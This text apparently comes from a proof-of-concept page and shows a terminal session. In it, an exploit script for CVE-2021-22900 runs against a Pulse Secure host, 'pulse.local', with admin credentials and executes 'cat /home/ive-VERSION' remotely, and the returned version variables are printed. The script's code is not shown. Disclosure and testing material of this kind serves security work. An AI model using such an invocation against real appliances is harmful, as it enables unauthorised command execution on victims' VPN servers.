 ➜ exploit python3 CVE-2021-22900.py pulse.local -u admin -p password123 -c "cat /home/ive-VERSION"
[*] Target = pulse.local
[*] Date = Thu, 06 May 2021 17:48:46 UTC
[*] Logging in ...
[+] Encrypted header: cab0c80e
[*] Fetching command output ..
export DSREL_MAJOR=9
export DSREL_MINOR=1
export DSREL_MAINT=10
export DSREL_DATAVER=3903
export DSREL_PRODUCT=ive
export DSREL_COMPANY="Pulse Secure, LLC\0"
export DSREL_COMPANYKEY="Pulse Secure\0"
export DSREL_BUILDNUM=10119
export DSREL_COMMENT="R10"